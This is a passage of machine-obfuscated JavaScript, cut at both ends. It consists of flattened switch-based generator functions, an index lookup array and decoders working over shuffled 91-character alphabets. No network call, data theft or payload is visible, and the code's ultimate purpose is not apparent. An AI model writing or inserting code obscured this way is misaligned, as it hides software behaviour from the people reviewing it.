0x14:case-0xa4:case-0x7e:JNntIDR[bZUGCEX[Y9azw4N+0xcc]]=\"\";if((JNntIDR[bZUGCEX[OkM_Dx+-0xc4]]&bZUGCEX[Y9azw4N+0x33d])==bZUGCEX[0x2]){JNntIDR[bZUGCEX[0x3]]=wGZ7S_[bZUGCEX[ssF6wD+0x168]](JNntIDR[bZUGCEX[ssF6wD+0xaa]]>>bZUGCEX[OkM_Dx+-0xbb]&bZUGCEX[Y9azw4N+0xec]|bZUGCEX[0x92])}else if((JNntIDR[bZUGCEX[0x2]]&bZUGCEX[OkM_Dx+0x1af])==bZUGCEX[0x2]){vJ9hTy0(sBEZR87(JNntIDR[bZUGCEX[0x2]]),JNntIDR[bZUGCEX[0x3]]=wGZ7S_[bZUGCEX[OkM_Dx+-0x6]](JNntIDR[bZUGCEX[OkM_Dx+-0xc4]]>>bZUGCEX[0x26]&bZUGCEX[0x16]|bZUGCEX[0xb2]),JNntIDR[bZUGCEX[0x3]]+=ewlFp5(JNntIDR[bZUGCEX[Y9azw4N+0xcb]],bZUGCEX[Y9azw4N+0xd4]))}else if((JNntIDR[bZUGCEX[0x2]]&bZUGCEX[0x276])==bZUGCEX[0x2]){vJ9hTy0(JNntIDR[bZUGCEX[0x3]]=wGZ7S_[bZUGCEX[Y9azw4N+0x189]](JNntIDR[bZUGCEX[0x2]]>>bZUGCEX[0x28]&bZUGCEX[OkM_Dx+-0xb3]|bZUGCEX[0xc3]),JNntIDR[bZUGCEX[Y9azw4N+0xcc]]+=ewlFp5(JNntIDR[bZUGCEX[0x2]],bZUGCEX[0x26]),JNntIDR[bZUGCEX[OkM_Dx+-0xc3]]+=ewlFp5(JNntIDR[bZUGCEX[0x2]],bZUGCEX[0xb]))}vJ9hTy0(aQlBLh.KlTxbxG=aQlBLh.a_iBfjj,OkM_Dx+=-0x17d,eb91i8+=0x16e);break;case 0x25:case 0x3b:case-0xab:vJ9hTy0([aQlBLh.a_iBfjj.BHzwWZg,aQlBLh.a_iBfjj.mwAq2Jn]=[-0x55,-0x8d],JNntIDR[bZUGCEX[OkM_Dx+-0x84]]=bZUGCEX[ssF6wD+0x26]);if((JNntIDR[bZUGCEX[0x2]]&bZUGCEX[0x273])==bZUGCEX[0x2]){vJ9hTy0(aQlBLh.KlTxbxG=aQlBLh.a_iBfjj,OkM_Dx+=0x42,Y9azw4N+=-0x179,ssF6wD+=-0x8a,eb91i8+=0x1a6);break}else{vJ9hTy0(aQlBLh.KlTxbxG=aQlBLh.a_iBfjj,OkM_Dx+=0x42,Y9azw4N+=-0x179,ssF6wD+=-0x85,eb91i8+=0x1ab);break}case aQlBLh.a_iBfjj.BHzwWZg+-0x151:vJ9hTy0(aQlBLh.KlTxbxG=aQlBLh.a_iBfjj,Y9azw4N+=-0x13b,ssF6wD+=0x18f,eb91i8+=0x4b);break}}vJ9hTy0(YpZ4vq=void 0x0,OkM_Dx=Y9azw4N(0x158,-0xa6,0x6,-0xa0).next().value);if(YpZ4vq){return OkM_Dx}}function eb91i8(...wGZ7S_){var JNntIDR,YpZ4vq;function*Y9azw4N(YpZ4vq,Y9azw4N,sBEZR87,ewlFp5={uYJ8zQ5:{}}){while(YpZ4vq+Y9azw4N+sBEZR87!==0xf0)with(ewlFp5.Uh4ZLfU||ewlFp5)switch(YpZ4vq+Y9azw4N+sBEZR87){case YpZ4vq!=0x62&&YpZ4vq-0x86:vJ9hTy0(ewlFp5.Uh4ZLfU=ewlFp5.wIPtM5,YpZ4vq+=-0x5e,Y9azw4N+=0x132,sBEZR87+=-0x98);break;default:vJ9hTy0(wGZ7S_[bZUGCEX[0x0]]=bZUGCEX[0x3],wGZ7S_[bZUGCEX[YpZ4vq+0x1b3]]=OkM_Dx(wGZ7S_[bZUGCEX[0x2]]),ewlFp5.Uh4ZLfU=ewlFp5.uYJ8zQ5,YpZ4vq+=0x1ff,Y9azw4N+=-0x13d,sBEZR87+=0x66);break;case ewlFp5.uYJ8zQ5.oKdrf7I+-0x11f:vJ9hTy0([ewlFp5.uYJ8zQ5.oKdrf7I,ewlFp5.uYJ8zQ5.B1V_rV]=[0x64,0x5a],wGZ7S_[bZUGCEX[0x0]]=bZUGCEX[0x3],wGZ7S_[bZUGCEX[0x3]]=OkM_Dx(wGZ7S_[bZUGCEX[YpZ4vq+0x7c]]),ewlFp5.Uh4ZLfU=ewlFp5.uYJ8zQ5,YpZ4vq+=0xc9,Y9azw4N+=0x28,sBEZR87+=0x66);break;case sBEZR87-0xa5:case 0xf2:vJ9hTy0(wGZ7S_[bZUGCEX[YpZ4vq+0x5b]]=bZUGCEX[0x3],wGZ7S_[bZUGCEX[0x3]]=OkM_Dx(wGZ7S_[bZUGCEX[0x2]]),ewlFp5.Uh4ZLfU=ewlFp5.uYJ8zQ5,YpZ4vq+=0xaa,Y9azw4N+=-0x41,sBEZR87+=0x66);break;case 0x19:case-0x66:vJ9hTy0(ewlFp5.Uh4ZLfU=ewlFp5.uYJ8zQ5,YpZ4vq+=-0x102,Y9azw4N+=0x1eb,sBEZR87+=-0x98);break;case-0x1:case sBEZR87-0x16d:vJ9hTy0(wGZ7S_[-bZUGCEX[0x90]]=bZUGCEX[0x20],wGZ7S_[bZUGCEX[0x43]]=\"\",ewlFp5.Uh4ZLfU=ewlFp5.uYJ8zQ5,YpZ4vq+=-0x41);break;case YpZ4vq- -0xa6:vJ9hTy0(wGZ7S_[bZUGCEX[0x11]]=wGZ7S_[bZUGCEX[0x3]].length,wGZ7S_[bZUGCEX[YpZ4vq+-0x49]]=-bZUGCEX[Y9azw4N+0x8e],ewlFp5.Uh4ZLfU=ewlFp5.uYJ8zQ5,YpZ4vq+=-0x131,sBEZR87+=0xc7);break;case-0xef:case Y9azw4N- -0xe0:case 0x84:vJ9hTy0([ewlFp5.uYJ8zQ5.oKdrf7I,ewlFp5.uYJ8zQ5.B1V_rV]=[0xbd,0x1e],wGZ7S_[bZUGCEX[0x0]]=bZUGCEX[0x3],wGZ7S_[bZUGCEX[0x3]]=OkM_Dx(wGZ7S_[bZUGCEX[Y9azw4N+0xa6]]),ewlFp5.Uh4ZLfU=ewlFp5.uYJ8zQ5,YpZ4vq+=-0x8d,Y9azw4N+=0x19,sBEZR87+=0x12d);break;case YpZ4vq- -0x9f:case 0xaf:case-0x7a:vJ9hTy0(ewlFp5.Uh4ZLfU=ewlFp5.uYJ8zQ5,YpZ4vq+=-0x6f,Y9azw4N+=-0x1fe,sBEZR87+=0x2cc);break;case 0x3d:case-0x2:case-0x24:vJ9hTy0([ewlFp5.uYJ8zQ5.oKdrf7I,ewlFp5.uYJ8zQ5.B1V_rV]=[-0xa1,-0xcf],ewlFp5.Uh4ZLfU=ewlFp5.HzEoCIs,YpZ4vq+=0x7a,Y9azw4N+=0x132,sBEZR87+=-0x98);break;case Y9azw4N- -0xd5:while(++wGZ7S_[bZUGCEX[Y9azw4N+0x91]]<wGZ7S_[bZUGCEX[Y9azw4N+0x9c]]){vJ9hTy0(wGZ7S_[-bZUGCEX[Y9azw4N+0x11b]]=wGZ7S_[bZUGCEX[0x3]][wGZ7S_[bZUGCEX[YpZ4vq+0x129]]],wGZ7S_[bZUGCEX[0x43]]+=ssF6wD(wGZ7S_[-bZUGCEX[0x90]]))}return JNntIDR=!0x0,wGZ7S_[bZUGCEX[YpZ4vq+0x166]]}}vJ9hTy0(JNntIDR=void 0x0,YpZ4vq=Y9azw4N(0xdc,-0xa4,0x4).next().value);if(JNntIDR){return YpZ4vq}}function aQlBLh(...JNntIDR){var YpZ4vq,OkM_Dx;function*Y9azw4N(OkM_Dx,sBEZR87,ewlFp5,ssF6wD={i775lbb:{}},eb91i8){while(OkM_Dx+sBEZR87+ewlFp5!==-0xd0)with(ssF6wD.rz4ZVTx||ssF6wD)switch(OkM_Dx+sBEZR87+ewlFp5){case ssF6wD.i775lbb.cAlWSV+-0x144:return LgEPkW[Ax5nk7R[bZUGCEX[0x2]]]=(0x1,ssF6wD.i775lbb.vbQSVEv)(PNH_rb9[Ax5nk7R[bZUGCEX[0x2]]]);case sBEZR87!=0xa3&&sBEZR87!=0x9e&&sBEZR87-0x43:vJ9hTy0(ssF6wD.ticaQf={},ssF6wD.ticaQf.BpiHy4x=function(...OkM_Dx){return Y9azw4N(-0x70,0x50,0x57,{ticaQf:ssF6wD.ticaQf,i775lbb:ssF6wD.i775lbb,_PFzgo:{}},OkM_Dx).next().value},ssF6wD.ticaQf.xLeDRC=function(...OkM_Dx){return Y9azw4N(-0xbf,0x9e,0x7c,{ticaQf:ssF6wD.ticaQf,i775lbb:ssF6wD.i775lbb,KzqUeZ:{}},OkM_Dx).next().value},gvPaQJ(ssF6wD.ticaQf.BpiHy4x),gvPaQJ(ssF6wD.ticaQf.xLeDRC),ssF6wD.rz4ZVTx=ssF6wD.i775lbb,OkM_Dx+=0x6f,sBEZR87+=-0x4d,ewlFp5+=-0x5f);break;case-0xe2:case-0x96:if(OkM_Dx<-0x5c){vJ9hTy0(ssF6wD.rz4ZVTx=ssF6wD.p99HvC,OkM_Dx+=-0x9d,sBEZR87+=0x194,ewlFp5+=-0x131);break}case-0xcd:case-0xe3:case-0x35:return _6EMpM;case 0x7a:case OkM_Dx!=-0x5c&&ewlFp5- -0x143:vJ9hTy0([...MrPAURT.Ax5nk7R]=eb91i8,MrPAURT.Ax5nk7R[bZUGCEX[0x0]]=bZUGCEX[0x3]);if(typeof LgEPkW[MrPAURT.Ax5nk7R[bZUGCEX[sBEZR87+-0x212]]]===v7HSNa(bZUGCEX[0x2])){vJ9hTy0(ssF6wD.rz4ZVTx=ssF6wD.MrPAURT,OkM_Dx+=0x102,ewlFp5+=-0x1df);break}else{vJ9hTy0(ssF6wD.rz4ZVTx=ssF6wD.MrPAURT,OkM_Dx+=0x164,sBEZR87+=-0x352,ewlFp5+=0x1d8);break}case sBEZR87-0xb0:vJ9hTy0(ssF6wD.rz4ZVTx=ssF6wD._PFzgo,OkM_Dx+=-0x14,sBEZR87+=-0x20d,ewlFp5+=0xab);break;case OkM_Dx!=0x5&&OkM_Dx-0x8f:throw MbJI0_Z(lL_JYeH(bZUGCEX[0x224]))(lL_JYeH(bZUGCEX[0x22d])+lL_JYeH(bZUGCEX[0x22e])+(0x1,ssF6wD.ticaQf.BpiHy4x)(bZUGCEX[0x22f]));case ewlFp5-0xab:return LgEPkW[Ax5nk7R[bZUGCEX[0x2]]];case 0x60:case 0x31:case-0x58:return tzrKURL;case OkM_Dx- -0xa7:vJ9hTy0([..._PFzgo.x4rvYsh]=eb91i8,_PFzgo.HNrPem=function*OkM_Dx(sBEZR87,ewlFp5,ssF6wD={NMes1a:{}}){while(sBEZR87+ewlFp5!==0x31)with(ssF6wD.vgDa9R0||ssF6wD)switch(sBEZR87+ewlFp5){case sBEZR87!=-0x1ae&&sBEZR87- -0xc0:vJ9hTy0(ssF6wD.vgDa9R0=ssF6wD.o2nOLTn,sBEZR87+=0x98,ewlFp5+=-0xae);break;case ewlFp5-0x67:return _PFzgo.yrY6LW=!0x0,LgEPkW[_PFzgo.x4rvYsh[bZUGCEX[0x2]]];case ewlFp5-0xc4:return _PFzgo.yrY6LW=!0x0,LgEPkW[_PFzgo.x4rvYsh[bZUGCEX[sBEZR87+0xc6]]]=(0x1,ticaQf.xLeDRC)(PNH_rb9[_PFzgo.x4rvYsh[bZUGCEX[0x2]]]);case ewlFp5- -0x33:vJ9hTy0([ssF6wD.NMes1a.T9RLGVX,ssF6wD.NMes1a.Cjvo3G]=[-0x78,-0xd],_PFzgo.x4rvYsh[bZUGCEX[0x0]]=bZUGCEX[0x3]);if(typeof LgEPkW[_PFzgo.x4rvYsh[bZUGCEX[0x2]]]===v7HSNa(bZUGCEX[0x2])){vJ9hTy0(ssF6wD.vgDa9R0=ssF6wD.NMes1a,sBEZR87+=-0xf7,ewlFp5+=0xcc);break}else{vJ9hTy0(ssF6wD.vgDa9R0=ssF6wD.NMes1a,sBEZR87+=-0x9a,ewlFp5+=-0x50);break}case ewlFp5- -0x6c:default:vJ9hTy0([ssF6wD.NMes1a.T9RLGVX,ssF6wD.NMes1a.Cjvo3G]=[0x88,0xdc],ssF6wD.vgDa9R0=ssF6wD.CjoSBz,sBEZR87+=-0x39,ewlFp5+=0x68);break;case ssF6wD.NMes1a.T9RLGVX+-0x76:}},_PFzgo.yrY6LW=void 0x0,ssF6wD.rz4ZVTx=ssF6wD._PFzgo,sBEZR87+=-0xbe);break;default:return;case 0x1e:return LgEPkW[Ax5nk7R[bZUGCEX[0x2]]];case OkM_Dx-0x143:vJ9hTy0([ssF6wD.i775lbb.zTiimp,ssF6wD.i775lbb.cAlWSV,ssF6wD.i775lbb.QbdbZ7m]=[0x70,0xb7,0xb4],i775lbb.gixEl8=function(...OkM_Dx){return Y9azw4N(-0xd1,0x214,-0xf3,{i775lbb:ssF6wD.i775lbb,MrPAURT:{}},OkM_Dx).next().value},i775lbb.vbQSVEv=function(...OkM_Dx){return Y9azw4N(-0x15b,-0x5c,0x1ab,{i775lbb:ssF6wD.i775lbb,lA5IVFo:{}},OkM_Dx).next().value},gvPaQJ(i775lbb.gixEl8),JNntIDR[bZUGCEX[sBEZR87+0x16d]]=bZUGCEX[0x2],ssF6wD.rz4ZVTx=ssF6wD.i775lbb,OkM_Dx+=-0x18b,sBEZR87+=0x111,ewlFp5+=0x181);break;case sBEZR87!=0x50&&sBEZR87-0x19:ssF6wD._PFzgo.K1h78S4=(0x1,HNrPem)(0x33,0x12).next().value;if(yrY6LW){vJ9hTy0(ssF6wD.rz4ZVTx=ssF6wD._PFzgo,ewlFp5+=-0x47);break}else{vJ9hTy0(ssF6wD.rz4ZVTx=ssF6wD._PFzgo,sBEZR87+=0x73,ewlFp5+=0x5e);break}case ssF6wD.i775lbb.cAlWSV+-0x185:case-0x2f:return K1h78S4;case OkM_Dx!=-0x50&&OkM_Dx-0x8f:vJ9hTy0(JNntIDR[bZUGCEX[0x1b]]=wGZ7S_[bZUGCEX[0x3a]][wGZ7S_[bZUGCEX[0x1]]]&bZUGCEX[0x12],wGZ7S_[bZUGCEX[0x1]]++);if((JNntIDR[bZUGCEX[0x1b]]&bZUGCEX[0x92])==bZUGCEX[0x1e]){vJ9hTy0(ssF6wD.rz4ZVTx=ssF6wD.i775lbb,OkM_Dx+=0x3,ewlFp5+=0x100);break}else{vJ9hTy0(ssF6wD.rz4ZVTx=ssF6wD.i775lbb,OkM_Dx+=0x8b,sBEZR87+=0xce,ewlFp5+=-0x174);break}case ssF6wD.i775lbb.zTiimp+-0x15d:return;case sBEZR87- -0x50:case 0x5e:case 0xd0:vJ9hTy0([...lA5IVFo.xGTcPNi]=eb91i8,lA5IVFo.qEQ0zB=function*OkM_Dx(sBEZR87,ewlFp5,ssF6wD,eb91i8,JNntIDR={vCgHjM:{}}){while(sBEZR87+ewlFp5+ssF6wD+eb91i8!==0x49)with(JNntIDR.oU6_Zl||JNntIDR)switch(sBEZR87+ewlFp5+ssF6wD+eb91i8){case 0xf:case 0xa6:case-0xe1:return lA5IVFo.XNIzkny=!0x0,iLoV7t(lA5IVFo.xGTcPNi[bZUGCEX[0x3a]]);case-0x69:case 0x3c:case eb91i8!=0xc4&&eb91i8-0x87:vJ9hTy0(lA5IVFo.xGTcPNi[bZUGCEX[ewlFp5+0x23a]]=bZUGCEX[ssF6wD+0xeb],lA5IVFo.xGTcPNi[-bZUGCEX[0xac]]=-bZUGCEX[0x3],JNntIDR.oU6_Zl=JNntIDR.vCgHjM,sBEZR87+=-0x6,ssF6wD+=0x26,eb91i8+=-0x40);break;case sBEZR87-0xac:vJ9hTy0([JNntIDR.vCgHjM.NFc4bB,JNntIDR.vCgHjM.sM484DS]=[-0xba,0x7d],JNntIDR.oU6_Zl=JNntIDR.vCgHjM,sBEZR87+=0x73,ewlFp5+=-0x137,eb91i8+=0xf2);break;case 0x4a:case-0x2e:for(lA5IVFo.xGTcPNi[bZUGCEX[ssF6wD+0xf7]]=bZUGCEX[0x2];lA5IVFo.xGTcPNi[bZUGCEX[0x34]]<lA5IVFo.xGTcPNi[bZUGCEX[0x4]];lA5IVFo.xGTcPNi[bZUGCEX[ewlFp5+0x42]]++){lA5IVFo.xGTcPNi[bZUGCEX[ewlFp5+0x53]]=lA5IVFo.xGTcPNi[bZUGCEX[0x3]].indexOf(lA5IVFo.xGTcPNi[bZUGCEX[sBEZR87+-0x59]][lA5IVFo.xGTcPNi[bZUGCEX[0x34]]]);if(lA5IVFo.xGTcPNi[bZUGCEX[sBEZR87+-0x25]]===-bZUGCEX[0x3])continue;if(lA5IVFo.xGTcPNi[-bZUGCEX[ssF6wD+0x16f]]<bZUGCEX[sBEZR87+-0x68]){lA5IVFo.xGTcPNi[-bZUGCEX[0xac]]=lA5IVFo.xGTcPNi[bZUGCEX[0x45]]}else{vJ9hTy0(lA5IVFo.xGTcPNi[-bZUGCEX[ewlFp5+0xba]]+=lA5IVFo.xGTcPNi[bZUGCEX[ssF6wD+0x108]]*bZUGCEX[sBEZR87+-0x52],lA5IVFo.xGTcPNi[bZUGCEX[0x36]]|=lA5IVFo.xGTcPNi[-bZUGCEX[0xac]]<<lA5IVFo.xGTcPNi[bZUGCEX[ewlFp5+0x23a]],lA5IVFo.xGTcPNi[bZUGCEX[0x22c]]+=(lA5IVFo.xGTcPNi[-bZUGCEX[0xac]]&bZUGCEX[ewlFp5+0x3c])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[sBEZR87+-0x55]);do{vJ9hTy0(lA5IVFo.xGTcPNi[bZUGCEX[0x3a]].push(lA5IVFo.xGTcPNi[bZUGCEX[0x36]]&bZUGCEX[ssF6wD+0xd5]),lA5IVFo.xGTcPNi[bZUGCEX[0x36]]>>=bZUGCEX[0xc],lA5IVFo.xGTcPNi[bZUGCEX[0x22c]]-=bZUGCEX[0xc])}while(lA5IVFo.xGTcPNi[bZUGCEX[0x22c]]>bZUGCEX[ewlFp5+0x21]);lA5IVFo.xGTcPNi[-bZUGCEX[0xac]]=-bZUGCEX[0x3]}}if(lA5IVFo.xGTcPNi[-bZUGCEX[0xac]]>-bZUGCEX[0x3]){vJ9hTy0(JNntIDR.oU6_Zl=JNntIDR.vCgHjM,ewlFp5+=-0x70,ssF6wD+=-0x4);break}else{vJ9hTy0(JNntIDR.oU6_Zl=JNntIDR.vCgHjM,sBEZR87+=0x12d,ewlFp5+=-0x55,ssF6wD+=-0x4);break}case 0xdd:case ewlFp5- -0x4b:vJ9hTy0(lA5IVFo.xGTcPNi[bZUGCEX[0x3a]]=[],lA5IVFo.xGTcPNi[bZUGCEX[ssF6wD+0x11f]]=bZUGCEX[ssF6wD+0xeb],JNntIDR.oU6_Zl=JNntIDR.vCgHjM,eb91i8+=-0x4b);break;default:vJ9hTy0(lA5IVFo.xGTcPNi[bZUGCEX[0x11]]=\"\"+(lA5IVFo.xGTcPNi[bZUGCEX[sBEZR87+0x1f]]||\"\"),lA5IVFo.xGTcPNi[bZUGCEX[0x4]]=lA5IVFo.xGTcPNi[bZUGCEX[ewlFp5+0x1f]].length,JNntIDR.oU6_Zl=JNntIDR.vCgHjM,sBEZR87+=0x8d,ssF6wD+=-0x77,eb91i8+=-0xb4);break;case-0x73:case-0x67:vJ9hTy0([JNntIDR.vCgHjM.NFc4bB,JNntIDR.vCgHjM.sM484DS]=[0x57,-0xf2],lA5IVFo.xGTcPNi[bZUGCEX[ewlFp5+0xe5]]=bZUGCEX[0x3],lA5IVFo.xGTcPNi[bZUGCEX[ewlFp5+0xe8]]=\"\\x2a\\x75\\x5b\\x3a\\x39\\x3b\\x23\\x40\\x35\\x78\\x7a\\x33\\x21\\x2f\\x3d\\x2c\\x24\\x37\\x3c\\x32\\x2e\\x76\\x3e\\x46\\x41\\x30\\x55\\x34\\x50\\x29\\x5f\\x52\\x70\\x6f\\x66\\x49\\x47\\x68\\x79\\x48\\x73\\x6c\\x7b\\x61\\x42\\x59\\x77\\x2b\\x69\\x5d\\x4f\\x63\\x60\\x58\\x74\\x53\\x36\\x5a\\x7e\\x6a\\x67\\x72\\x57\\x44\\x43\\x6e\\x54\\x4c\\x62\\x4a\\x25\\x71\\x4b\\x45\\x7c\\x5e\\x65\\x51\\x4d\\x31\\x4e\\x26\\x64\\x22\\x6b\\x6d\\x56\\x7d\\x3f\\x38\\x28\",JNntIDR.oU6_Zl=JNntIDR.vCgHjM,sBEZR87+=-0x10f,ewlFp5+=0xd7,ssF6wD+=-0x72,eb91i8+=0x1f8);break;case JNntIDR.vCgHjM.sM484DS+0x50:vJ9hTy0(lA5IVFo.xGTcPNi[bZUGCEX[0x3a]].push((lA5IVFo.xGTcPNi[bZUGCEX[0x36]]|lA5IVFo.xGTcPNi[-bZUGCEX[0xac]]<<lA5IVFo.xGTcPNi[bZUGCEX[sBEZR87+0x1c2]])&bZUGCEX[0x12]),JNntIDR.oU6_Zl=JNntIDR.vCgHjM,sBEZR87+=0x12d,ewlFp5+=0x1b);break;case 0x5c:case 0x9:case 0x5:vJ9hTy0(lA5IVFo.xGTcPNi[bZUGCEX[0x3a]].push((lA5IVFo.xGTcPNi[bZUGCEX[0x36]]|lA5IVFo.xGTcPNi[-bZUGCEX[0xac]]<<lA5IVFo.xGTcPNi[bZUGCEX[0x22c]])&bZUGCEX[0x12]),JNntIDR.oU6_Zl=JNntIDR.vCgHjM,sBEZR87+=0x88,ewlFp5+=-0x137,ssF6wD+=0x5,eb91i8+=0x14b);break;case JNntIDR.vCgHjM.NFc4bB+-0xf8:vJ9hTy0(JNntIDR.oU6_Zl=JNntIDR.vCgHjM,sBEZR87+=-0x9f,ewlFp5+=0xe0,ssF6wD+=-0x139,eb91i8+=0x18b);break;case ssF6wD- -0xe6:vJ9hTy0(JNntIDR.oU6_Zl=JNntIDR.vCgHjM,sBEZR87+=-0xb4,ewlFp5+=-0xe2,ssF6wD+=-0x22,eb91i8+=0x18b);break;case 0x4:case 0x2c:vJ9hTy0(JNntIDR.oU6_Zl=JNntIDR.vCgHjM,sBEZR87+=0xd7,ewlFp5+=-0xe2,ssF6wD+=-0x192,eb91i8+=0x18b);break}},lA5IVFo.XNIzkny=void 0x0,lA5IVFo._6EMpM=(sBEZR87+0x5d,lA5IVFo.qEQ0zB)(sBEZR87+0x14e,-0xe5,0x0,-0x80).next().value);if(lA5IVFo.XNIzkny){vJ9hTy0(ssF6wD.rz4ZVTx=ssF6wD.lA5IVFo,OkM_Dx+=0x8a,sBEZR87+=0x148,ewlFp5+=-0x293);break}else{vJ9hTy0(ssF6wD.rz4ZVTx=ssF6wD.lA5IVFo,OkM_Dx+=0x8a,sBEZR87+=0x133,ewlFp5+=-0x29e);break}case-0x43:case ssF6wD.i775lbb.zTiimp+0x9:return YpZ4vq=!0x0,JNntIDR[bZUGCEX[0x1b]]&bZUGCEX[0x24];case ewlFp5-0x145:case 0xec:case 0xda:gvPaQJ(vbQSVEv);if(wGZ7S_[bZUGCEX[0x1]]>=wGZ7S_[bZUGCEX[0x6]]){vJ9hTy0(ssF6wD.rz4ZVTx=ssF6wD.i775lbb,OkM_Dx+=0x2a,sBEZR87+=-0x3,ewlFp5+=-0x12f);break}else{vJ9hTy0(ssF6wD.rz4ZVTx=ssF6wD.i775lbb,OkM_Dx+=0xee,sBEZR87+=-0x50,ewlFp5+=-0x18e);break}case 0xa9:case sBEZR87!=0xa3&&sBEZR87!=-0x5f&&sBEZR87-0x43:vJ9hTy0([...KzqUeZ.GJzdh4M]=eb91i8,KzqUeZ.BikG_o=function*OkM_Dx(sBEZR87,ewlFp5,ssF6wD={Bjcg2X:{}}){while(sBEZR87+ewlFp5!==-0xad)with(ssF6wD.bzp4D6||ssF6wD)switch(sBEZR87+ewlFp5){case 0x60:vJ9hTy0(KzqUeZ.GJzdh4M[bZUGCEX[0x43]]=bZUGCEX[0x2],KzqUeZ.GJzdh4M[bZUGCEX[0x117]]=bZUGCEX[sBEZR87+-0x97],ssF6wD.bzp4D6=ssF6wD.Bjcg2X,sBEZR87+=-0x104);break;case ewlFp5!=0x150&&ewlFp5-0x6b:case-0x63:KzqUeZ.GJzdh4M[bZUGCEX[sBEZR87+0xd1]]=-bZUGCEX[0x3];for(KzqUeZ.GJzdh4M[bZUGCEX[sBEZR87+0x108]]=bZUGCEX[sBEZR87+0x6d];KzqUeZ.GJzdh4M[bZUGCEX[0x9d]]<KzqUeZ.GJzdh4M[bZUGCEX[sBEZR87+0x8d]];KzqUeZ.GJzdh4M[bZUGCEX[0x9d]]++){KzqUeZ.GJzdh4M[bZUGCEX[sBEZR87+0x98]]=KzqUeZ.GJzdh4M[bZUGCEX[0x3]].indexOf(KzqUeZ.GJzdh4M[bZUGCEX[0x11]][KzqUeZ.GJzdh4M[bZUGCEX[sBEZR87+0x108]]]);if(KzqUeZ.GJzdh4M[bZUGCEX[0x2d]]===-bZUGCEX[0x3])continue;if(KzqUeZ.GJzdh4M[bZUGCEX[sBEZR87+0xd1]]<bZUGCEX[sBEZR87+0x6d]){KzqUeZ.GJzdh4M[bZUGCEX[0x66]]=KzqUeZ.GJzdh4M[bZUGCEX[0x2d]]}else{vJ9hTy0(KzqUeZ.GJzdh4M[bZUGCEX[0x66]]+=KzqUeZ.GJzdh4M[bZUGCEX[sBEZR87+0x98]]*bZUGCEX[0x18],KzqUeZ.GJzdh4M[bZUGCEX[sBEZR87+0xae]]|=KzqUeZ.GJzdh4M[bZUGCEX[0x66]]<<KzqUeZ.GJzdh4M[bZUGCEX[0x117]],KzqUeZ.GJzdh4M[bZUGCEX[0x117]]+=(KzqUeZ.GJzdh4M[bZUGCEX[0x66]]&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[sBEZR87+0x80]);do{vJ9hTy0(KzqUeZ.GJzdh4M[bZUGCEX[0xe]].push(KzqUeZ.GJzdh4M[bZUGCEX[0x43]]&bZUGCEX[0x12]),KzqUeZ.GJzdh4M[bZUGCEX[sBEZR87+0xae]]>>=bZUGCEX[sBEZR87+0x77],KzqUeZ.GJzdh4M[bZUGCEX[0x117]]-=bZUGCEX[0xc])}while(KzqUeZ.GJzdh4M[bZUGCEX[0x117]]>bZUGCEX[sBEZR87+0x7e]);KzqUeZ.GJzdh4M[bZUGCEX[sBEZR87+0xd1]]=-bZUGCEX[0x3]}}if(KzqUeZ.GJzdh4M[bZUGCEX[sBEZR87+0xd1]]>-bZUGCEX[0x3]){vJ9hTy0(ssF6wD.bzp4D6=ssF6wD.Bjcg2X,ewlFp5+=0x189);break}else{vJ9hTy0(ssF6wD.bzp4D6=ssF6wD.Bjcg2X,sBEZR87+=0x98,ewlFp5+=-0xaa);break}case ewlFp5- -0x72:vJ9hTy0(KzqUeZ.GJzdh4M[bZUGCEX[0x43]]=bZUGCEX[sBEZR87+-0x70],KzqUeZ.GJzdh4M[bZUGCEX[sBEZR87+0xa5]]=bZUGCEX[sBEZR87+-0x70],ssF6wD.bzp4D6=ssF6wD.Bjcg2X,sBEZR87+=-0xdd,ewlFp5+=-0x74);break;case ewlFp5- -0x1a6:vJ9hTy0(ssF6wD.bzp4D6=ssF6wD.Bjcg2X,sBEZR87+=-0x12b);break;case 0x7f:case 0x6f:case ssF6wD.Bjcg2X.MkLdKe+-0x14:vJ9hTy0(KzqUeZ.GJzdh4M[bZUGCEX[0x11]]=\"\"+(KzqUeZ.GJzdh4M[bZUGCEX[0x2]]||\"\"),KzqUeZ.GJzdh4M[bZUGCEX[sBEZR87+0xc2]]=KzqUeZ.GJzdh4M[bZUGCEX[sBEZR87+0xb1]].length,KzqUeZ.GJzdh4M[bZUGCEX[sBEZR87+0xae]]=[],ssF6wD.bzp4D6=ssF6wD.Bjcg2X,sBEZR87+=0x139);break;case-0xed:case-0xe5:case ewlFp5-0x152:vJ9hTy0([ssF6wD.Bjcg2X.MkLdKe,ssF6wD.Bjcg2X.LSbx5sD]=[-0xc5,0xd4],KzqUeZ.GJzdh4M[bZUGCEX[sBEZR87+0x152]]=bZUGCEX[0x3],KzqUeZ.GJzdh4M[bZUGCEX[0x3]]=\"\\u0032\\u004b\\u0075\\u0028\\u0071\\u0038\\u006c\\u0055\\u006d\\u0030\\u005b\\u006f\\u0074\\u005a\\u003e\\u0058\\u005d\\u0056\\u0050\\u0059\\u0047\\u0053\\u0021\\u002b\\u0079\\u0033\\u0035\\u0041\\u0048\\u0065\\u0036\\u007b\\u0066\\u0069\\u0057\\u0042\\u006b\\u003f\\u0034\\u002a\\u0076\\u0049\\u0061\\u003a\\u0054\\u002e\\u0072\\u005e\\u0051\\u004c\\u002f\\u003d\\u005f\\u0064\\u004d\\u0068\\u0040\\u0031\\u003b\\u0078\\u0046\\u004f\\u006a\\u0060\\u0070\\u0045\\u0043\\u004e\\u007e\\u0044\\u007c\\u003c\\u0063\\u0022\\u004a\\u007a\\u0077\\u0067\\u0024\\u0029\\u002c\\u006e\\u0037\\u0073\\u0052\\u0062\\u0023\\u0025\\u007d\\u0039\\u0026\",ssF6wD.bzp4D6=ssF6wD.Bjcg2X,sBEZR87+=0xb2,ewlFp5+=-0x109);break;case-0xb2:vJ9hTy0(ssF6wD.bzp4D6=ssF6wD.Bjcg2X,ewlFp5+=0x116);break;case 0x64:vJ9hTy0(ssF6wD.bzp4D6=ssF6wD.Vas8B4u,sBEZR87+=-0x1cd,ewlFp5+=0xe7);break;default:vJ9hTy0([ssF6wD.Bjcg2X.MkLdKe,ssF6wD.Bjcg2X.LSbx5sD]=[0xf2,-0xd2],ssF6wD.bzp4D6=ssF6wD.Bjcg2X,sBEZR87+=-0x11b,ewlFp5+=0x10);break;case ewlFp5- -0x2d:case-0x9d:return KzqUeZ.lhFWjbm=!0x0,iLoV7t(KzqUeZ.GJzdh4M[bZUGCEX[0xe]]);case sBEZR87- 